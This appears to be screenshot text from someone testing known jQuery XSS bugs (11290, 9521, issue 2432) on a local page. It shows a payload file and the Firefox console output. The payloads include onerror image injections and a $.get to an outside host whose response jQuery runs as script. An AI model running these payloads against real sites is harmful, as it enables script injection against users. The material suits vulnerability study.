 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }
$("<img src=x onerror=alert('xss');>")
Object(1)
0: <img src="x" onerror="alert('xss');">
length: 1
<prototype>: Object { jquery: "2.1.4", constructor: jQuery(), length: 0, … }
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }